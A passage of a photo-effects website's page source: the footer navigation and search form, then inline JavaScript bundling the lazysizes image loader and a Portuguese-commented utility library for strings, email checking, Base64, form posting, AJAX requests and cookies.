			<span class="list-item"><i class="fas fa-question-circle"></i><a href="/terms-of-service.html" class="color-light-soft1">&nbsp;&nbsp;Terms of Service</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Project</b></i></span>
			<span class="list-item"><i class="fas fa-star"></i><a href="/rewards.html" class="color-light-soft1">&nbsp;&nbsp;Rewards</a></span>
			<span class="list-item"><i class="fas fa-star"></i><a href="https://ko-fi.com/picturetopeople" class="color-light-soft1">&nbsp;&nbsp;Donate or Subscribe</a></span>
			<span class="list-item"><i class="fas fa-star"></i><a href="https://www.facebook.com/profile.php?id=100054262041518" class="color-light-soft1">&nbsp;&nbsp;Facebook</a></span>
			<span class="list-item"><i class="fas fa-star"></i><a href="https://twitter.com/PictureToPeople" class="color-light-soft1">&nbsp;&nbsp;Twitter</a></span>
			<span class="list-item"><i class="fas fa-star"></i><a href="/p2p/sec.p2p/contact" class="color-light-soft1">&nbsp;&nbsp;Contact Us</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Development</i></b></span>
			<span class="list-item"><i class="fas fa-terminal"></i><a href="/dev/guidelines.html" class="color-light-soft1">&nbsp;&nbsp;Guidelines</a></span>
			<span class="list-item"><i class="fas fa-terminal"></i><a href="/dev/maccala_features.html" class="color-light-soft1">&nbsp;&nbsp;Maccala Library</a></span>
			<span class="list-item"><i class="fas fa-terminal"></i><a href="/dev/pixsycho_features.html" class="color-light-soft1">&nbsp;&nbsp;Pixsycho Library</a></span>
			<span class="list-item"><i class="fas fa-terminal"></i><a href="/researches.html" class="color-light-soft1">&nbsp;&nbsp;Researches</a></span>
			<span class="list-item"><i class="fas fa-terminal"></i><a href="/credits.html" class="color-light-soft1">&nbsp;&nbsp;Team</a></span>
		</div>
		
		<a name="site-search" class="not-link"><div class="color-light1" style="padding: 35px 10px 10px 10px;">If you can't find what you need, a search can help. Ex: <i>golden text</i>.</div></a>
		<div class="search-form-container">
			<!-- Google CSE Search Box Begins  -->
			<form class="search-form" id="idSearchForm" title="Search Picture to People Site" action="/search-results.html">
				<input class="search-text" type="text" name="q" />
				<input class="search-button color-btn-dark1" type="submit" name="sa" value="Search" />
			</form>
			<!-- Google CSE Search Box Ends -->	
		</div>

		<div class="color-light1" style="padding: 25px;"><b>Made with <i class="fas fa-heart color-dark1"></i> by the Picture to People team.</b></div>
	</div>

<script>


/* ======================================== BEGIN: lazysizes.min.js ======================================== */
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
/* ======================================== BEGIN: lazysizes.min.js ======================================== */


	
/* ======================================== BEGIN: utils.js ======================================== */
// INICIO: ----- FUNCIONALIDADES DE USO GERAL -----
function stopProp(event) {
	event.cancelBubble = true; // IE
	if (event.stopPropagation)
		event.stopPropagation(); // Others
}


function isArray(item) {
	return item && (item instanceof Object) && (item.constructor === Array);
};


function getElemPropertyValue(idElem, propName) {
	var elem = document.getElementById(idElem);
	if (elem)
		return elem[propName];
	else
		return undefined;
}


function arrayHasEmptyStr(arrayObj) {
	for (var i = 0; i < arrayObj.length; i++) {
		if (arrayObj[i] == '') {
			return true;
		}
	}
	return false;
}


function addCss(ids, cssClasses) {
	if (ids && cssClasses) {
		var id, el;
		for (var i = 0; i < ids.length; i++) {
			id = ids[i];
			for (var j = 0; j < cssClasses.length; j++) {
				el = document.getElementById(id);
				if (el) {
					el.classList.add(cssClasses[j]);
				}
			}
		}
	}
}


function removeCss(ids, cssClasses) {
	if (ids && cssClasses) {
		var id, el;
		for (var i = 0; i < ids.length; i++) {
			id = ids[i];
			for (var j = 0; j < cssClasses.length; j++) {
				el = document.getElementById(id);
				if (el) {
					el.classList.remove(cssClasses[j]);
				}
			}
		}
	}
}


function toggleCss(ids, cssClasses) {
	if (ids && cssClasses) {
		var id, el;
		for (var i = 0; i < ids.length; i++) {
			id = ids[i];
			for (var j = 0; j < cssClasses.length; j++) {
				el = document.getElementById(id);
				if (el) {
					el.classList.toggle(cssClasses[j]);
				}
			}
		}
	}
}


function isBlankStr(str) {
	// A chamada ao metodo "replace" faz o trim da string.
	str = str.replace(/^\s+|\s+$/g, "");
	return str === "";
}


function strEndsWith(str, end) {
	var substr = str.substring(str.length - end.length);	
	return substr === end;
}


function strEndsWithOneOf(str, ends) {
	for (var i = 0; i < ends.length; i++) {
		if (strEndsWith(str, ends[i]))
			return true;
	}
	
	return false;
}


function strPad(str, isLeftPad, finalStrSize, padChar) {

	var padSize = finalStrSize - str.length;
	
	if (padSize > 0) {
	
		var pad = '';
		for (var i = 0; i < padSize; i++) {
			pad = pad + padChar;
		}
		
		if (isLeftPad)
			str = pad + str;
		else
			str = str + pad;
	}
	
	return str;
}


function arrayToStr(array, sep) {
	var str = '';

	if (array.length > 0) {
		for (var i = 0; i < array.length-1; i++) {
			str = str + array[i] + sep;
		}
		str = str + array[array.length-1];
	}
	
	return str;
};


function setInnerImagesSrc(outerId, path, files) {
	var imgs = document.getElementById(outerId).getElementsByTagName("img");	
	/* Nao pode haver menos imagens do que nomes de arquivos passados. */
	for (var i = 0; i < files.length; i++) {
		imgs[i].src = path + files[i];
	}
}


function setInnerImagesByDataSrc(outerId, path) {
	var imgs = document.getElementById(outerId).getElementsByTagName("img");
	for (var i = 0; i < imgs.length; i++) {
		imgs[i].src = path + imgs[i].getAttribute("data-src");
	}
}


function getElemPosAndSize(element) {
	var bodyRect = document.body.getBoundingClientRect(),
        elemRect = element.getBoundingClientRect(),
		values = new Object();
		
		values.left = Math.round(elemRect.left - bodyRect.left);
		values.top = Math.round(elemRect.top - bodyRect.top);			
		values.width = Math.round(elemRect.right - elemRect.left);
		values.height = Math.round(elemRect.bottom - elemRect.top);			
		
		return values;
}


function hasOnlyAsciiChars(str) {
	for (var i = 0; i < str.length; i++) {
		if (str.charCodeAt(i) > 127) {
			return false;
		}
	}
	return true;
}


function getUrlAnchor() {
	var theAddress = decodeURI(window.location),    
		poundPos = theAddress.indexOf("#"),
		theAnchor;
		
	if (poundPos >= 0) 
	   theAnchor = theAddress.substring(poundPos + 1);       

	return theAnchor;
}

function locationIsRoot() {
	var theAddress = decodeURI(window.location),    
		startPos = theAddress.indexOf("://"),
		slashPos;
		
	if (startPos >= 0) {
		// Soma o comprimento de "://".
		startPos += 3;
	}

	// Posicao do primeiro slash que faz parte do caminho da URL.
	slashPos = theAddress.indexOf("/", startPos);

	// O primeiro slash tem que ser o ultimo caracter, ou entao nao pode ter.
	return (slashPos == theAddress.length-1) || (slashPos < 0);
}

// Retorna a mensagem de falha na aceitacao do email.
// Se retornar a string vazia, o email foi aceito.
function checkEmail(email) {

	// Mensagem geral (serve para a maioria das situacoes).
	var msgReasonForFailure = 'Email address is not valid.';
	
	if (hasOnlyAsciiChars(email)) {
	
		var splittedByAt = email.split("@");
		
		// "splittedByAt[0]" e a parte do nome e deve ter ao menos 1 char.
		// "splittedByAt[1]" e a parte do dominio e deve ter ao menos 4 chars: "x.yy".
		if ((splittedByAt.length == 2) && (splittedByAt[0].length > 0) && (splittedByAt[1].length > 3)) {
		
			var name = splittedByAt[0],
				domain = splittedByAt[1],
				splittedByDot = domain.split('.');
				
			// O dominio tem que ter ao menos um ponto (separando o dominio em duas partes no minimo).
			// O split nao pode gerar elementos vazios no array, pois significaria que ha pontos
			// consecutivos ou que ha ponto sem texto anterior ou posterior.
			if ((splittedByDot.length > 1) && (!arrayHasEmptyStr(splittedByDot))) {
			
				var lengthOfLastDomainPart = splittedByDot[splittedByDot.length-1].length;
				
				// Eu nao posso esperar que este tamanho seja sempre 2 ou 3, pois hoje em dia ha
				// dominios com terminacoes grandes.
				if (lengthOfLastDomainPart > 1) {
					msgReasonForFailure = '';
				}
			}
		}
	} else {
		msgReasonForFailure = 'We accept only email addresses that have just ASCII characters.';
	}
	
	return msgReasonForFailure;
	
	/*
	// ---------
	// The personal information part can contain the following ASCII characters:
	//   - Uppercase and lowercase letters (A-Z and a-z)
	//   - Numeric characters (0-9)
	//   - Special characters - ! # $ % & * + / = ? ^ _ ` { } ~ -
	//   - Period, dot, or full stop (.) with the condition that it cannot be the first or last letter of the email and cannot repeat one after another.
	// The domain name contains: letters, digits, hyphens, dots.
	var ok = email.match(/^[a-zA-Z0-9.!#$%&*+/=?^_`{}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)+$/);
	// ---------
	if (ok) {
		return '';
	} else {
		return 'Email address is not valid.';
	}
	*/
}


function getEmailName(emailAddress, maxLength, trailIfReduced) {
	var atPos = emailAddress.indexOf("@"),		
		fullName = emailAddress.slice(0, atPos),
		name = fullName.slice(0, maxLength);
		
	// "maxLength" == name.length  e  "atPos" == "fullName.length"
	if (maxLength < atPos) {
		name += trailIfReduced;
	}
	
	return name;
}


function isDigit(val) {
	return (val >= 48) && (val <= 57);
}


function isLower(val) {
	return (val >= 65) && (val <= 90);
}


function isUpper(val) {
	return (val >= 97) && (val <= 122);
}


function getFileExtension(fileName) {
    return fileName.substr(fileName.lastIndexOf('.'), fileName.length);
}


// "validExtensions" tem que ser um array de strings com as extensões
// permitidas em letras minúsculas (com o ponto).
function fileExtensionIsValid(fileName, validExtensions)
{
	if (fileName == "")
		return false;
		
	var extension = getFileExtension(fileName).toLowerCase(),
		extensionOK = false;
	
	for (var i = 0; i < validExtensions.length; i++) {
		if(validExtensions[i].toLowerCase() == extension) {
			extensionOK = true;
			break;
		}
	}
	return extensionOK;
}


// Retorna um valor entre 0 e "max" (inclusive).
function getRandomInt(max) {
	return Math.floor((max + 1) * Math.random());
}


function getValueFromPairs(strPairs, name, nameValueSep, pairSep) {
	if (strPairs) {	
		var pairs = strPairs.split(pairSep),
			pair;
			
		for (var i = 0; i < pairs.length; i++) {
			pair = pairs[i].split(nameValueSep);
			if ((pair.length == 2) && (pair[0].trim() == name))
				return pair[1].trim();
		}
	}
}


// "toReplace" e "newValue" podem ser strings ou vetores de strings.
// "leftFlag", "rightFlag" sao opcionais.
function replaceAll(str, toReplace, newValue, leftFlag, rightFlag) {
	
	var newStr = str;
	
	if (isArray(toReplace)) {
		
		for (var i = 0; i < toReplace.length; i++) {
			if (i < newValue.length)                    
				newStr = replaceAll(newStr, toReplace[i], newValue[i], leftFlag, rightFlag);
			else
				newStr = replaceAll(newStr, toReplace[i], "", leftFlag, rightFlag);
		}
		
	} else {
		
		leftFlag = leftFlag || "";
		rightFlag = rightFlag || "";
	
		var itemToReplace = leftFlag + toReplace + rightFlag;
		
		var index = 0;
	
		index = newStr.indexOf(itemToReplace, index);
		
		while (index >= 0) {
			newStr = newStr.replace(itemToReplace, newValue + "");
			index = newStr.indexOf(itemToReplace, index);
		}            
	}
	
	return newStr;
	
};


// Se "leftFlag" e "rightFlag" forem "{" e "}" respectivamente,
// a string "{0}" sera substituida pelo primeiro valor de "items",
// a string "{1}" sera substituida pelo segundo valor de "items"
// e assim sucessivamente.
function format(str, items, leftFlag, rightFlag) {
	str = str + '';

	// Eu sei que os valores a serem substituidos sao numeros.
	var toReplace = [];
	for (var i = 0; i < items.length; i++)
		toReplace[i] = i;
		
	str = replaceAll(str, toReplace, items, leftFlag, rightFlag);

	return str;
};
// FIM: ----- FUNCIONALIDADES DE USO GERAL -----


// INICIO: ----- FUNCIONALIDADES PARA BASE64 -----
var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var t="";var n,r,i,s,o,u,a;var f=0;e=Base64._utf8_encode(e);while(f<e.length){n=e.charCodeAt(f++);r=e.charCodeAt(f++);i=e.charCodeAt(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(isNaN(r)){u=a=64}else if(isNaN(i)){a=64}t=t+this._keyStr.charAt(s)+this._keyStr.charAt(o)+this._keyStr.charAt(u)+this._keyStr.charAt(a)}return t},decode:function(e){var t="";var n,r,i;var s,o,u,a;var f=0;e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(f<e.length){s=this._keyStr.indexOf(e.charAt(f++));o=this._keyStr.indexOf(e.charAt(f++));u=this._keyStr.indexOf(e.charAt(f++));a=this._keyStr.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}t=Base64._utf8_decode(t);return t},_utf8_encode:function(e){e=e.replace(/\r\n/g,"\n");var t="";for(var n=0;n<e.length;n++){var r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r)}else if(r>127&&r<2048){t+=String.fromCharCode(r>>6|192);t+=String.fromCharCode(r&63|128)}else{t+=String.fromCharCode(r>>12|224);t+=String.fromCharCode(r>>6&63|128);t+=String.fromCharCode(r&63|128)}}return t},_utf8_decode:function(e){var t="";var n=0;var r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n++}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}return t}}
// Exemplo:
// Define the string
// var string = 'Hello World!';
// Encode the String
// var encodedString = Base64.encode(string);
// console.log(encodedString); // Outputs: "SGVsbG8gV29ybGQh"
// Decode the String
// var decodedString = Base64.decode(encodedString);
// console.log(decodedString); // Outputs: "Hello World!"
// FIM: ----- FUNCIONALIDADES PARA BASE64 -----


// INICIO: ----- FUNCIONALIDADES PARA FORM -----
var FormUtil = new (function () {

	// Se a input ja existe, seu valor e setado, mas, se nao existe, ela e criada.
	this.setInputValue = function (formId, inputName, inputValue) {
		var form = document.getElementById(formId),
			input;
			
		if (form) {
			input = form.elements[inputName];
			if (input) {
				input.setAttribute("value", inputValue);
			} else {
				input = document.createElement("input");
				input.setAttribute("type", "hidden");
				input.setAttribute("name", inputName);
				input.setAttribute("value", inputValue);
				form.appendChild(input);
			}
		}
	};

	this.postFields = function (targetUrl, fieldNames, fieldValues) {

		var formId = "id7sgfh3kid9sh24jhd7dkj4h28s9sk2jh37",
			form = document.getElementById(formId),
			input;
			
		if (form) {
			// O form ja existe, entao remove os campos que ja existem.
			var max_k = form.elements.length-1;
			for (var k = max_k; k >= 0; k--) {
				form.removeChild(form.elements[k]);
			}		
		} else {
			// O form nao existe, portanto e criado.
			form = document.createElement("form");				
			form.setAttribute("id", formId);
			form.setAttribute("method", "post");
			form.setAttribute("enctype", "multipart/form-data");
			form.setAttribute("action", targetUrl);
			form.style.display = "none";
			document.getElementsByTagName("body")[0].appendChild(form);
		}

		// Adiciona ao form os campos necessarios agora.
		for (var i = 0; i < fieldNames.length; i++) {
			input = document.createElement("input");
			input.setAttribute("type", "hidden");
			input.setAttribute("name", fieldNames[i]);
			input.setAttribute("value", fieldValues[i]);
			form.appendChild(input);
		}		
		
		form.submit();
	};
})();  
// FIM: ----- FUNCIONALIDADES PARA FORM -----


// INICIO: ----- FUNCIONALIDADES PARA AJAX -----
var AjaxUtil = new (function () {
	
	this.getXHRObj = function () {
		var xhrObj = false;
		try {
			xhrObj = new XMLHttpRequest();
		}
		catch(e){
			var progid = ['MSXML2.XMLHTTP.5.0', 'MSXML2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP', 'Microsoft.XMLHTTP'];
			for ( var i=0; i < progid.length; ++i ) {
				try {
					xhrObj = new ActiveXObject(progid[i]);
				}
				catch(e) {
					continue;
				}
				break;
			}
		}
		finally {
			return xhrObj;
		}
	};

	
	this.appendScript = function (scriptUrl) {

		var xhrObj = this.getXHRObj();
		
		if (xhrObj) {
			xhrObj.onreadystatechange =
				function(e) {
					if ( xhrObj.readyState == 4 ) {
						if (xhrObj.status == 200) {
							var scriptElem = document.createElement('script');
							document.getElementsByTagName('body')[0].appendChild(scriptElem);
							scriptElem.text = xhrObj.responseText;
						}
					}
				};		
				
			xhrObj.open('GET', scriptUrl, true);
			xhrObj.send();	
		}
	};

	
	this.sendText = function (text, requestMethod, targetUrl, contentType, callback) {

		var xhrObj = this.getXHRObj();
		
		if (xhrObj) {
			xhrObj.onreadystatechange =
				function(e) {
				
					// Essa funcao sera chamada mesmo se der algum erro imprevisto,
					// como erro de rede por exemplo. Com isso, caso "xhrObj.onerror"
					// esteja definido como abaixo, se ocorrer um erro, vai chamar
					// a funcao de callback duas vezes.
				
					if ( xhrObj.readyState == 4 ) {
						if (callback) {
							var data = {};
							
							// Nao e necessaria uma variavel de erro.
							// data.error = false;
							// Pelos testes feitos, se ocorrer algum problema de
							// comunicacao ou de rede, esse valor sera zero.
							data.httpStatus = xhrObj.status;
							data.response = xhrObj.responseText;
							
							callback(data);
						}
					}
				};		
				
			/*
			xhrObj.onerror = 
				function(e) {
					if (callback) {
						var data = {};
						
						data.error = true;
						data.httpStatus = xhrObj.status;
						data.response = xhrObj.responseText;
						
						callback(data);
					}
				};
			*/

			xhrObj.open(requestMethod, targetUrl, true);
			if (contentType)
				xhrObj.setRequestHeader("Content-Type", contentType);
			xhrObj.send(text);	
		}
	};

	
	// Envia um objeto do tipo "FormData".
	this.sendFormData = function (formDataObj, requestMethod, targetUrl, callback) {

		var xhrObj = this.getXHRObj();
		
		if (xhrObj) {
			xhrObj.onreadystatechange =
				function(e) {
				
					// Essa funcao sera chamada mesmo se der algum erro imprevisto,
					// como erro de rede por exemplo. Com isso, caso "xhrObj.onerror"
					// esteja definido como abaixo, se ocorrer um erro, vai chamar
					// a funcao de callback duas vezes.
				
					if ( xhrObj.readyState == 4 ) {
						if (callback) {
							var data = {};
							
							// Nao e necessaria uma variavel de erro.
							// data.error = false;
							// Pelos testes feitos, se ocorrer algum problema de
							// comunicacao ou de rede, esse valor sera zero.
							data.httpStatus = xhrObj.status;
							data.response = xhrObj.responseText;
							
							callback(data);
						}
					}
				};		
				
			/*
			xhrObj.onerror = 
				function(e) {
					if (callback) {
						var data = {};
						
						data.error = true;
						data.httpStatus = xhrObj.status;
						data.response = xhrObj.responseText;
						
						callback(data);
					}
				};		
			*/

			xhrObj.open(requestMethod, targetUrl, true);
			// Como o parametro e um "FormData", o header de "Content-Type" sera setado internamente
			// de forma correta conforme necessario. Nao se deve setar esse header explicitamente,
			// por causa do seguinte (tirado de "https://developer.mozilla.org/en-US/docs/Web/API/FormData/Using_FormData_Objects"):
			// ------
			// Warning: When using FormData to submit POST requests using XMLHttpRequest or the
			// Fetch_API with the multipart/form-data Content-Type (e.g. when uploading Files and
			// Blobs to the server), do not explicitly set the Content-Type header on the request.
			// Doing so will prevent the browser from being able to set the Content-Type header
			// with the boundary expression it will use to delimit form fields in the request body.
			// ------
			xhrObj.send(formDataObj);	
		}
	};


	// Tambem serve para enviar o request de forms que tenham elementos do tipo input file.
	this.sendForm = function (formElement, requestMethod, targetUrl, callback) {

		var formData = new FormData(formElement);
		this.sendFormData(formData, requestMethod, targetUrl, callback);
		
	};

	
	// Basicamente espera-se que "fields" seja um objeto simples.
	this.sendFields = function (fields, requestMethod, targetUrl, callback) {

		var formData = new FormData();
		
		for (name in fields) {
			formData.append(name, fields[name]);
		}
		
		this.sendFormData(formData, requestMethod, targetUrl, callback);
		
	};		
})();  
// FIM: ----- FUNCIONALIDADES PARA AJAX -----


// INICIO: ----- FUNCIONALIDADES PARA COOKIE -----
var CookieUtil = new (function () {

	this.get = function (name) {	
		var allCookies = document.cookie,
			value;
	
		if (allCookies) {		
			var pairs = allCookies.split(';'),
				pair;
				
			for (var i = 0; i < pairs.length; i++) {
				pair = pairs[i].split('=');
				if ((pair.length == 2) && (pair[0].trim() == name)) {
					value = pair[1].trim();
					break;
				}
			}
		}
		
		return value;
	}
	
	
	this.set = function (name, value, duration, domain, path, sameSite, secure) {
		var cookie = name + '=' + value;
		
		if (duration) {
			var now = new Date();
			// "duration" in seconds.
			now.setTime(now.getTime() + duration*1000);
			cookie = cookie + '; expires=' + now.toUTCString();			
		
		}
		if (domain) {
			cookie = cookie + '; domain=' + domain;
		}
		if (path) {
			cookie = cookie + '; path=' + path;
		}
		if (sameSite) {
			cookie = cookie + '; SameSite=' + sameSite;
		}
		if (secure) {
			cookie = cookie + '; Secure';
		}
		document.cookie = cookie;
	}


	// Seta um cookie com uma configuracao segura.
	this.setSecure = function (name, value, duration) {
		this.set(name, value, duration, '', '/', 'Strict', true);
	}

	
	this.del = function (name, path) {
		// Apesar de eu estar removendo o cookie, gera warning no console
		// do Firefox se nao colocar os atributos de seguranca.
